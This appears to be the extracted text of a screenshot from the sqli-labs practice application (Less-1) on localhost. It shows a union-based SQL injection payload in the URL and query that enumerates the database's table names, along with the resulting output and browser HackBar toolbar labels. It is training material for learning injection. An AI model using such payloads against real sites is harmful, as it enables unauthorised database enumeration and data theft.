 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();-- -' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL http://localhost/sqli/Less-1/?id=0'  union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();-- -
Split URL